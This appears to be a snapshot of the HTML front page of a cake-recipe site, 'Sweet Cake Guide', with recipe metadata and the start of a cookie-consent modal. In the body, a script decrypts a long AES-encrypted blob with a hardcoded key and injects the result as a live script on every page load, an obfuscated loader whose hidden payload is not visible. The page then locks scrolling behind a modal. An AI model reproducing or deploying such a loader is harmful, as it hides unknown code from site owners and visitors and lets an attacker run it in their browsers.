



==== public/index.html @ dc233f41 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dfde97a1"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69f49af5417c571c31a9ae49/1jnhnqkqo';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Sweet Cake Guide | Cake Recipes, Baking Tips & Dessert Ideas</title>
  <meta name="description" content="Discover cake recipes, baking tips, birthday cake ideas, chocolate cakes, vanilla cakes, cupcakes, frosting guides, and easy dessert inspiration." />
  <meta name="keywords" content="cake, cake recipes, baking tips, birthday cake, chocolate cake, vanilla cake, cupcakes, frosting, dessert ideas, homemade cake" />
  <meta name="author" content="Sweet Cake Guide" />
  <meta name="robots" content="index, follow" />

  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />

  <meta property="og:title" content="Sweet Cake Guide | Cake Recipes & Baking Tips" />
  <meta property="og:description" content="Explore delicious cake recipes, baking ideas, frosting tips, cupcakes, birthday cakes, and dessert inspiration." />
  <meta property="og:image" content="https://images.unsplash.com/photo-1578985545062-69928b1d9587?auto=format&fit=crop&w=1200&q=80" />
  <meta property="og:url" content="https://www.yourdomain.com/" />
  <meta property="og:type" content="website" />

  <!-- Google AdSense placeholder. Add your real AdSense code after approval. -->
  <!--
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
    crossorigin="anonymous"></script>
  -->

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Sweet Cake Guide",
    "url": "https://www.yourdomain.com/",
    "description": "Cake recipes, baking tips, frosting guides, birthday cake ideas, cupcakes, and dessert inspiration.",
    "publisher": {
      "@type": "Organization",
      "name": "Sweet Cake Guide"
    }
  }
  </script>

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Recipe",
    "name": "Classic Chocolate Cake",
    "image": "https://images.unsplash.com/photo-1578985545062-69928b1d9587?auto=format&fit=crop&w=1200&q=80",
    "author": {
      "@type": "Organization",
      "name": "Sweet Cake Guide"
    },
    "description": "A simple homemade chocolate cake recipe with cocoa, flour, sugar, eggs, milk, and chocolate frosting.",
    "prepTime": "PT20M",
    "cookTime": "PT35M",
    "totalTime": "PT55M",
    "recipeYield": "8 servings",
    "recipeCategory": "Dessert",
    "recipeCuisine": "American",
    "keywords": "chocolate cake, homemade cake, dessert recipe",
    "recipeIngredient": [
      "1 and 3/4 cups all-purpose flour",
      "1 and 1/2 cups sugar",
      "3/4 cup cocoa powder",
      "2 teaspoons baking powder",
      "1 teaspoon baking soda",
      "2 eggs",
      "1 cup milk",
      "1/2 cup vegetable oil",
      "2 teaspoons vanilla extract",
      "1 cup hot water"
    ],
    "recipeInstructions": [
      {
        "@type": "HowToStep",
        "text": "Preheat oven to 350°F or 175°C and grease cake pans."
      },
      {
        "@type": "HowToStep",
        "text": "Mix dry ingredients in a large bowl."
      },
      {
        "@type": "HowToStep",
        "text": "Add eggs, milk, oil, and vanilla, then mix until smooth."
      },
      {
        "@type": "HowToStep",
        "text": "Stir in hot water carefully until batter is combined."
      },
      {
        "@type": "HowToStep",
        "text": "Bake for 30 to 35 minutes or until a toothpick comes out clean."
      }
    ]
  }
  </script>
</head>

<body>
 <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1+kuipZ8eelQy4LIaXXcRmXg5+crVBGUdAmjFIl1D9fVcjos3hKdPAE2MnlbH6V5Lh4lnjmZhuCAwAvVKneSzqsanEVVCF9NyPnUD5YB/GXfJzSg+hj/PC4K6DA8+AtZrXBXcL2DrtkmD7opdSXlsXMLKbQbUAf5e122FrNtML7eVfewu8x2iqQ2j5PgCcwUMGpjaAMojZU/kRTeO1cnuCfQqpunxOqsLw2Si1E8lIEY/WWKMY3l8MEQSAvPHWm19/gi1tzVelqkJ4GTOpQW/[base64]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[base64]/oOk9+iJfkw5/IJxXdPmRM534I96t4irSZTWNl3kRTtq7+ZN0HHpvJW3igGbEiS2HsB57+wtWmjw2a4f5zgOQXGcAOUKA0Nyfksx089P1S5ojsQOnnbwfAb3L1PdeYOcCuYuLQbAaM0qPmDSKtCJdeMhZfolPENXw49muUKQTDmaC/M9Totr0RRjEq2I7+vJNz3SLF23JZCORVl9pWET118jFRhuHQxtNXeLGA0KjWDDloU7jQHbVTVEUoTdO5LKb7Sa7R6psdvhV5PGzRnY+DeHUc0M5qYANkSgout8VU9sAQTH3iSTv5AANbTcde4/f2DLkvH17xs1CDfRbX9Rx/[base64]/dsF0OHrGUzjyUf44lDi/puUapmDsFXamw6gBXHob/+XwoOhdLQWuNrJyQMiubdIf4FDLoU8lNDKzYGZeYgAVlAk7ddeDf8vZhgseUyc8apcva5bPxV9nRSuudyEc2IQFZVX/+bGa/SY4J+tYM0KE43zCtf7YMrT6YgDR/ZTmePjcxqjL+wDZeKD/jp8rD1Zp/LwlMO5W04jH+yMcumLr5r/eO+5iymF5S7U9IhTA6Vc66hBGM8yjyS2B1xXsnL7vw/odp57XXEMFYpgLYYx6VEljdEOKbkSoVNJe0FpgPzxViCR79szGdlLOmoTJG5Uq0Q5NI0LfPTrtE5rksFDyQ2b7R0zRRnAJkynLlfE5fh19H5nYcLU6fk3AE4jZlKRTbhDoqfE+tcrK+UzjYuykaA5K0E8Ek7QFQDSFQEfdP8nA5dhfXHZR7k0dIfv7/yOgoU0XehYDHFiKyuXhFrJYGBqM8JWg3uoA4Xpj/poRkXXTXW7V4sR0ofoYqM1NmLwJls2K2ecY//1qGEaaFQzLctqonCIosFIWhV7fgRVHGcU6AhS9a/znPMiSlR4kI9Zh3nmDl1bMAznyMp64o8JSHjwXJm6lWypEKGRaX+7UJVvc4VwrtLgqaDOuBh6NwuPRCdaU4GqDruR4B9s3EImapCmt3lan1D2X+eznBpuQxznYX/ZAzs8UQ1Dln1L5rsNadz4WEfMCfHswfMUc0UtYoZ1oNrS0jpb17KXAJ1zBe2C+/6r34SRuwa18LqL0gfQ7sBcAJVvMSU8lWmcWUV2FcFsIhaSy3qZmExNKkAZmbE3jX7R1u18MxkM0Jw4DnAj9aghSjn1vSo5/ZaHmLl9spnZQnzJxet1HEIbdOrJBGrlqmqXFFR+OMjQm4tpVi7ZMEJw1`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
